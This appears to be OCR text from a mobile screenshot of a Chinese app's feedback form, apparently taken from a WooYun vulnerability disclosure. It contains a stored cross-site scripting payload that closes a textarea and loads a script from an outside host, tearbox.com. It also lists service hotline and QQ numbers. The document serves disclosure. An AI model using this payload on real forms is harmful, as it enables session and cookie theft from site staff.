 下午3:23
3G
1X
返回
意见反馈
提交
</textarea>'"><script src=http://
www.tearbox.com/
client.php?puid=10&sig=3ee8c85c7ca
2aad1d182525fecbc654a></script>
QQ/电话/邮箱
客服热线：80000(需使用阿里通免费拨打)
客服QQ：80192088，81172688
www.wooyun.org